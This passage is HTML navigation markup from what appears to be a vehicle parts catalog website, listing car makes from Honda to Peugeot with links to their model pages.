																							</li>
																																<li class=" ">
												<a href="/catalog/honda/legend/" title="LEGEND">
													LEGEND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/pilot/" title="PILOT">
													PILOT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/hyundai/" title="HYUNDAI">
									HYUNDAI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/hyundai/accent/" title="ACCENT">
													ACCENT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/creta/" title="CRETA">
													CRETA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/elantra/" title="ELANTRA">
													ELANTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/galloper/" title="GALLOPER">
													GALLOPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/genesis/" title="GENESIS">
													GENESIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/getz/" title="GETZ">
													GETZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">
													GRANDEUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h-1/" title="H-1">
													H-1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h100/" title="H100">
													H100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i20/" title="I20">
													I20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i30/" title="I30">
													I30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix20/" title="IX20">
													IX20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix35/" title="IX35">
													IX35																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix55/" title="IX55">
													IX55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">
													SANTA FE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/solaris/" title="SOLARIS">
													SOLARIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/sonata/" title="SONATA">
													SONATA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/trajet/" title="TRAJET">
													TRAJET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/tucson/" title="TUCSON">
													TUCSON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/infiniti/" title="INFINITI">
									INFINITI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/infiniti/fx/" title="FX">
													FX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/g/" title="G">
													G																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/i/" title="I">
													I																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/m/" title="M">
													M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/qx/" title="QX">
													QX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/isuzu/" title="ISUZU">
									ISUZU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">
													D-MAX II RT85 2017-2023																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jac/" title="JAC">
									JAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jac/j7/" title="J7 2020-">
													J7 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js4/" title="JS4 2020-">
													JS4 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js6/" title="JS6 2022-">
													JS6 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">
													SUNRAY 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t6/" title="T6 2018-">
													T6 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t8/" title="T8 2023-">
													T8 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaecoo/" title="JAECOO">
									JAECOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaecoo/j7/" title="J7 2023-">
													J7 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaecoo/j8/" title="J8 2024-">
													J8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaguar/" title="JAGUAR">
									JAGUAR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaguar/f-pace/" title="F-PACE">
													F-PACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xe/" title="XE">
													XE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xf/" title="XF">
													XF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xk/" title="XK">
													XK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jeep/" title="JEEP">
									JEEP																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jeep/compass/" title="COMPASS">
													COMPASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">
													GRAND CHEROKEE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jetour/" title="JETOUR">
									JETOUR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">
													X90 PLUS 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kaiyi/" title="KAIYI">
									KAIYI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kaiyi/e5/" title="E5 2021-">
													E5 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kia/" title="KIA">
									KIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kia/bongo/" title="BONGO">
													BONGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/carnival/" title="CARNIVAL">
													CARNIVAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/ceed/" title="CEED">
													CEED																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/cerato/" title="CERATO">
													CERATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/k5/" title="K5">
													K5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/magentis/" title="MAGENTIS">
													MAGENTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/mohave/" title="MOHAVE">
													MOHAVE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/optima/" title="OPTIMA">
													OPTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/rio/" title="RIO">
													RIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/shuma/" title="SHUMA">
													SHUMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sorento/" title="SORENTO">
													SORENTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/soul/" title="SOUL">
													SOUL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/spectra/" title="SPECTRA">
													SPECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sportage/" title="SPORTAGE">
													SPORTAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/stonic/" title="STONIC">
													STONIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lada/" title="LADA">
									LADA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">
													LADA GRANTA 2190 2011-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">
													LADA GRANTA 2190 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">
													LADA KALINA 2192 2013-2018																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">
													LADA LARGUS R90 2012-2021																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">
													LADA LARGUS R90 2021-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">
													LADA NIVA TRAVEL 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">
													LADA VESTA 2015-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">
													LADA XRAY 2015-2022																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/land-rover/" title="LAND ROVER">
									LAND ROVER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/land-rover/defender-/" title="DEFENDER">
													DEFENDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/discovery/" title="DISCOVERY">
													DISCOVERY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/freelander/" title="FREELANDER">
													FREELANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">
													RANGE ROVER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lexus/" title="LEXUS">
									LEXUS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lexus/ct/" title="CT">
													CT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/es/" title="ES">
													ES																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gs/" title="GS">
													GS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gx/" title="GX">
													GX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/hs/" title="HS">
													HS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/is/" title="IS">
													IS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/ls/" title="LS">
													LS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/nx/" title="NX">
													NX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/rx/" title="RX">
													RX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/li/" title="Li">
									Li																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/li/l6/" title="L6 2024-">
													L6 2024-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l7/" title="L7 2022-">
													L7 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l8/" title="L8 2022-">
													L8 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l9/" title="L9 2022-">
													L9 2022-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mazda/" title="MAZDA">
									MAZDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mazda/2/" title="MAZDA 2">
													MAZDA 2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/3/" title="MAZDA 3">
													MAZDA 3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/323/" title="MAZDA 323">
													MAZDA 323																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/5/" title="MAZDA 5">
													MAZDA 5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/6/" title="MAZDA 6">
													MAZDA 6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/626/" title="MAZDA 626">
													MAZDA 626																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">
													MAZDA BT-50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">
													MAZDA CX-3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">
													MAZDA CX-30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">
													MAZDA CX-4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">
													MAZDA CX-5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">
													MAZDA CX-7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">
													MAZDA CX-9																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">
													MAZDA RX-8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">
													MAZDA TRIBUTE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">
									MERCEDES BENZ																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mercedes-benz/190/" title="190">
													190																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">
													A-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">
													B-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">
													C-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/citan/" title="CITAN">
													CITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">
													CLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">
													CLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">
													CLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">
													E-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">
													G-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">
													GL / GLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">
													GLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">
													GLC-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">
													GLE-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">
													GLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">
													M-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">
													R-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">
													S-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">
													SL-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">
													SLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">
													SPRINTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/truck/" title="TRUCK">
													TRUCK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/vito/" title="VITO">
													VITO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mitsubishi/" title="MITSUBISHI">
									MITSUBISHI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">
													AIRTREK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/asx/" title="ASX">
													ASX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/carisma/" title="CARISMA">
													CARISMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">
													CHALLENGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">
													CHARIOT GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/colt/" title="COLT">
													COLT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/delica/" title="DELICA">
													DELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">
													DIAMANTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/dion/" title="DION">
													DION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">
													ECLIPSE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">
													ECLIPSE CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/fto/" title="FTO">
													FTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/galant/" title="GALANT">
													GALANT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">
													GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/l200/" title="L200">
													L200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/lancer/" title="LANCER">
													LANCER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">
													LEGNUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">
													MIRAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">
													OUTLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">
													PAJERO / MONTERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">
													PAJERO / MONTERO SPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">
													PAJERO IO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">
													PAJERO PININ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/rvr/" title="RVR">
													RVR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">
													SPACE RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">
													SPACE STAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">
													SPACE WAGON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/moskvich/" title="MOSKVICH">
									MOSKVICH																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">
													MOSKVICH 3 DA21 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">
													MOSKVICH 6 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/nissan/" title="NISSAN">
									NISSAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/nissan/ad/" title="AD">
													AD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/almera/" title="ALMERA">
													ALMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/altima/" title="ALTIMA">
													ALTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/armada/" title="ARMADA">
													ARMADA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">
													BLUEBIRD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cefiro/" title="CEFIRO">
													CEFIRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cube/" title="CUBE">
													CUBE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/dualis/" title="DUALIS">
													DUALIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/elgrand/" title="ELGRAND">
													ELGRAND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/frontier/" title="FRONTIER">
													FRONTIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/fuga/" title="FUGA">
													FUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/gt-r/" title="GT-R">
													GT-R																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/juke/" title="JUKE">
													JUKE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/latio/" title="LATIO">
													LATIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/leaf/" title="LEAF">
													LEAF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">
													LIBERTY / PRAIRIE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/march/" title="MARCH">
													MARCH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/maxima/" title="MAXIMA">
													MAXIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/micra/" title="MICRA">
													MICRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/murano/" title="MURANO">
													MURANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/navara/" title="NAVARA">
													NAVARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/note/" title="NOTE">
													NOTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/np300/" title="NP300">
													NP300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/nv200/" title="NV200">
													NV200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">
													PATHFINDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/patrol/" title="PATROL">
													PATROL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/presage/" title="PRESAGE">
													PRESAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/primera/" title="PRIMERA">
													PRIMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pulsar/" title="PULSAR">
													PULSAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/qashqai/" title="QASHQAI">
													QASHQAI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/rogue/" title="ROGUE">
													ROGUE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/safary/" title="SAFARY">
													SAFARY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sentra/" title="SENTRA">
													SENTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/serena/" title="SERENA">
													SERENA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/skyline/" title="SKYLINE">
													SKYLINE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/stagea/" title="STAGEA">
													STAGEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sunny/" title="SUNNY">
													SUNNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/teana/" title="TEANA">
													TEANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/terrano/" title="TERRANO">
													TERRANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/tiida/" title="TIIDA">
													TIIDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/titan/" title="TITAN">
													TITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/wingroad/" title="WINGROAD">
													WINGROAD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/x-trail/" title="X-TRAIL">
													X-TRAIL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/omoda/" title="OMODA">
									OMODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/omoda/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5/" title="S5">
													S5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5-gt/" title="S5 GT">
													S5 GT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle active">
								<a href="/catalog/opel/" title="OPEL">
									OPEL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/opel/antara/" title="ANTARA">
													ANTARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/astra/" title="ASTRA">
													ASTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/corsa/" title="CORSA">
													CORSA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/insignia/" title="INSIGNIA">
													INSIGNIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/meriva/" title="MERIVA">
													MERIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/mokka/" title="MOKKA">
													MOKKA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/movano/" title="MOVANO">
													MOVANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/vectra/" title="VECTRA">
													VECTRA																									</a>
																							</li>
																																<li class=" active">
												<a href="/catalog/opel/zafira/" title="ZAFIRA">
													ZAFIRA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/peugeot/" title="PEUGEOT">
									PEUGEOT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/peugeot/206/" title="206">
													206																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/3008/" title="3008">
													3008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/307/" title="307">
													307																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/308/" title="308">
													308																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/4007/" title="4007">
													4007																									</a>
																							</li>
																																<li class=" ">
